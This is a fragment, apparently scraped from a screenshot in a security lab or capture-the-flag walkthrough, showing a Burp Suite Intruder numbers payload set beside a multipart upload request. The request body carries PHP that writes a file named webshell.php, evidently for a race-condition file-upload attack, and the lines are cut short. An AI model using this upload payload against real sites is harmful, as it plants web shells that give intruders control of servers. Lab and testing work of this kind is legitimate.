 You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Pos
payload type can be customized in different ways.
Payload set: 1
Payload type: Numbers
Payload Options [Numbers]
This payload type generates numeric payloads
Number range
Type: Sequential Random
From: 1
To: 100000
Step: 1
13
14 -----------------------------1616474955760530
15 Content-Disposition: form-data; name="upload_
16 Content-Type: application/octet-stream
17
18 <?php
19 fputs(fopen("webshell.php",w),"<?php phpinfo
20 ?>
21 §1§ 添加payload
22 -----------------------------1616474955760530
23 Content-Disposition: form-data; name="submit"